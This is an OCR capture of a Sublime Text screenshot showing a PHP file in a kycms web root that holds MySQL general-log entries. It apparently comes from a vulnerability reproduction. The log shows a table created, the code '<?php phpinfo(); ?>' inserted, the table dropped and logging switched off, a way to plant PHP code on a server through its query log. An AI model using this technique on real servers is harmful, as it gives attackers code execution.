 D:\phpstudy_pro\WWW\123.php (WWW) - Sublime Text (UNREGISTERED)
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
FOLDERS
WWW
.idea
addons
application
config
extend
public
route
runtime
template
thinkphp
uploads
.htaccess
123.php
favicon.ico
index.php
logo.png
robots.txt
test.php
think
安装说明.txt
123.php
Community Server (GPL)). started with:
10 TCP Port: 3306, Named Pipe: MySQL
11 Time Id Command Argument
12 2020-03-26T11:30:34.446264Z 44 Close stmt
13 2020-03-26T11:30:34.446288Z 44 Quit
14 2020-03-26T11:30:38.112434Z 45 Connect root@localhost on kycms using TCP/IP
15 2020-03-26T11:30:38.113016Z 45 Prepare create table tmp (value varchar(25))
16 2020-03-26T11:30:38.113072Z 45 Execute create table tmp (value varchar(25))
17 2020-03-26T11:30:38.178019Z 45 Close stmt
18 2020-03-26T11:30:38.178066Z 45 Quit
19 2020-03-26T11:30:43.211954Z 46 Connect root@localhost on kycms using TCP/IP
20 2020-03-26T11:30:43.213025Z 46 Prepare insert into tmp (value) values ("<?php phpinfo
(); ?>")
21 2020-03-26T11:30:43.213126Z 46 Execute insert into tmp (value) values ("<?php phpinfo
(); ?>")
22 2020-03-26T11:30:43.215578Z 46 Close stmt
23 2020-03-26T11:30:43.215614Z 46 Quit
24 2020-03-26T11:30:47.235080Z 47 Connect root@localhost on kycms using TCP/IP
25 2020-03-26T11:30:47.235469Z 47 Prepare drop table tmp
26 2020-03-26T11:30:47.235638Z 47 Execute drop table tmp
27 2020-03-26T11:30:47.245075Z 47 Close stmt
28 2020-03-26T11:30:47.245123Z 47 Quit
29 2020-03-26T11:30:50.799351Z 48 Connect root@localhost on kycms using TCP/IP
30 2020-03-26T11:30:50.799674Z 48 Prepare set global general_log=Off
31 2020-03-26T11:30:50.799723Z 48 Execute set global general_log=Off
32
Line 1, Column 1
Tab Size: 4
PHP